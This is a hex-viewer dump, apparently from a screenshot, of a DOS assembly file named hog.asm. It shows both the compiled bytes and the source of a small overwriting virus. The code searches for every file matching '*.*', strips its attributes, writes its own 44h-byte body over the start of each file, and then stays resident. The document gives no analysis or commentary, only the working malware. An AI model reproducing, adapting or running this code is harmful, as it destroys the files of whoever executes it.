 Lister - [D:\programming\HOG\hog.asm]
File Edit Options Help
00000000: B4 4E BA 40 01 CD 21 B4|43 B0 00 BA 9E 00 CD 21 | ґNє@▯Н!ґC° єћ Н!
00000010: B4 43 B0 01 BA 9E 00 B1|00 CD 21 B8 01 3D BA 9E | ґC°▯єћ ± Н!ё▯=єћ
00000020: 00 CD 21 93 B4 40 B1 44|90 90 BA 00 01 CD 21 CC | Н!“ґ@±Dђђє ▯Н!М
00000030: 3E CD 21 B4 4F CD 21 73|CE B4 31 BA 30 75 CD 21 | >Н!ґOН!sОґ1є0uН!
00000040: 2A 2E 2A 00 73 75 6D 65|20 65 73 3A 6E 6F 74 68 | *.* sume es:noth
00000050: 69 6E 67 2C 20 73 73 3A|6E 6F 74 68 69 6E 67 2C | ing, ss:nothing,
00000060: 20 64 73 3A 73 65 67 30|30 30 0D 0A 09 70 75 62 | ds:seg000pub
00000070: 6C 69 63 20 73 74 61 72|74 0D 0A 73 74 61 72 74 | lic startstart
00000080: 20 70 72 6F 63 20 6E 65|61 72 0D 0A 09 6D 6F 76 | proc nearmov
00000090: 20 61 68 2C 34 45 68 0D|0A 09 6D 6F 76 20 64 78 | ah,4Ehmov dx
000000A0: 2C 31 34 30 68 0D 0A 09|69 6E 74 20 32 31 68 0D | ,140hint 21h
000000B0: 0A 6C 6F 63 5F 30 5F 31|30 37 3A 0D 0A 09 6D 6F | loc_0_107:mo
000000C0: 76 20 61 68 2C 34 33 68|0D 0A 09 6D 6F 76 20 61 | v ah,43hmov a
000000D0: 6C 2C 30 0D 0A 09 6D 6F|76 20 64 78 2C 39 45 68 | l,0mov dx,9Eh
000000E0: 0D 0A 09 69 6E 74 20 32|31 68 0D 0A 09 6D 6F 76 | int 21hmov
000000F0: 20 61 68 2C 34 33 68 0D|0A 09 6D 6F 76 20 61 6C | ah,43hmov al
00000100: 2C 31 0D 0A 09 6D 6F 76|20 64 78 2C 39 45 68 0D | ,1mov dx,9Eh
00000110: 0A 09 6D 6F 76 20 63 6C|2C 30 0D 0A 09 69 6E 74 | mov cl,0int
00000120: 20 32 31 68 0D 0A 09 6D|6F 76 20 61 78 2C 33 44 | 21hmov ax,3D
00000130: 30 31 68 0D 0A 09 6D 6F|76 20 64 78 2C 39 45 68 | 01hmov dx,9Eh
00000140: 0D 0A 09 69 6E 74 20 32|31 68 0D 0A 09 78 63 68 | int 21hxch
00000150: 67 20 61 78 2C 62 78 0D|0A 09 6D 6F 76 20 61 68 | g ax,bxmov ah
00000160: 2C 34 30 68 0D 0A 09 6D|6F 76 20 63 6C 2C 34 34 | ,40hmov cl,44
00000170: 68 0D 0A 09 6E 6F 70 0D|0A 09 6E 6F 70 0D 0A 09 | hnopnop
00000180: 6D 6F 76 20 64 78 2C 31|30 30 68 0D 0A 09 69 6E | mov dx,100hin
00000190: 74 20 32 31 68 0D 0A 09|6D 6F 76 20 61 68 2C 33 | t 21hmov ah,3
000001A0: 45 68 0D 0A 09 69 6E 74|20 32 31 68 0D 0A 09 6D | Ehint 21hm
000001B0: 6F 76 20 61 68 2C 34 46|68 0D 0A 09 69 6E 74 20 | ov ah,4Fhint
000001C0: 32 31 68 0D 0A 09 6A 6E|62 20 6C 6F 63 5F 30 5F | 21hjnb loc_0_
000001D0: 31 30 37 0D 0A 09 6D 6F|76 20 61 68 2C 33 31 68 | 107mov ah,31h
000001E0: 0D 0A 09 6D 6F 76 20 64|78 2C 37 35 33 30 68 0D | mov dx,7530h
000001F0: 0A 09 69 6E 74 20 32 31|68 0D 0A 73 74 61 72 74 | int 21hstart
00000200: 20 65 6E 64 70 0D 0A 09|61 5F 4D 61 73 6B 46 6F | endpa_MaskFo
00000210: 72 56 69 72 20 64 62 20|27 2A 2E 2A 27 2C 30 0D | rVir db '*.*',0
00000220: 0A 73 65 67 30 30 30 20|65 6E 64 73 0D 0A 65 6E | seg000 endsen
00000230: 64 20 73 74 61 72 74 20|0D 0A | d start